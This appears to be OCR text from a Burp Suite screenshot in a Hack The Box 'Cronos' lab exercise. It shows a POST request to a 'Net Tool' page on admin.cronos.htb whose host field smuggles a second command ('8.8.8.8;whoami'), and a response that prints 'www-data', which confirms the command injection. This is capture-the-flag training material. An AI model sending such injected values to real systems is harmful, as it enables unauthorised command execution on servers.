 Request
Raw Params Headers Hex
1 POST /welcome.php HTTP/1.1
2 Host: admin.cronos.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://admin.cronos.htb/welcome.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 40
10 Connection: close
11 Cookie: PHPSESSID=eraej4en0efd95jsjmjm338mn3
12 Upgrade-Insecure-Requests: 1
13
14 command=traceroute&host=8.8.8.8%3Bwhoami
Response
Raw Headers Hex HTML Render
12 <html">
13
14 <head>
15 <title>Net Tool v0.1 </title>
16 </head>
17
18 <body>
19 <h1>Net Tool v0.1</h1>
20 <form method="POST" action="">
21 <select name="command">
22 <option value="traceroute">traceroute</option>
23 <option value="ping -c 1">ping</option>
24 </select>
25 <input type="text" name="host" value="8.8.8.8"/>
26 <input type="submit" value="Execute!"/>
27 </form>
28 www-data<br>
29 <p><a href = "logout.php">Sign Out</a></p>
30 </body>
31
32 </html>
33